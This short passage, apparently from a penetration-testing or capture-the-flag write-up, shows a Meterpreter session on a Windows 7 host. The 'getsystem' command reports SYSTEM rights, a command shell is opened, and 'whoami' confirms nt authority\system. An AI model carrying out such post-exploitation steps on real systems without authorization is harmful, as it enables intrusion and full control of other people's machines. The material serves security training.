 (Meterpreter 2)(C:\Windows\system32) > getsystem
[-] Already running as SYSTEM
(Meterpreter 2)(C:\Windows\system32) > shell
Process 1656 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>